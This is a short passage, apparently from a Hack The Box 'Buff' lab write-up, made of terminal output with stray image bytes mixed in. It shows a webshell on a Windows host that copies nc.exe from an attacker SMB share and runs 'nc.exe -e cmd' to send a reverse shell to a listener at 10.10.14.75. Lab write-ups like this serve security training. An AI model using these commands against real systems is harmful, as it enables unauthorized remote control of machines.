 [+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
�
buff\shaun
C:\xampp\htdocs\gym\upload> copy \\10.10.14.75\\buff\nc.exe
�PNG
�
1 file(s) copied.
C:\xampp\htdocs\gym\upload> nc.exe -e cmd 10.10.14.75 4445
_
┌─[root@parrot]─[~/Documents/htb/buff]
└──╼ #rlwrap nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.14.75] from (UNKNOWN) [10.10.10.198] 49796
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>_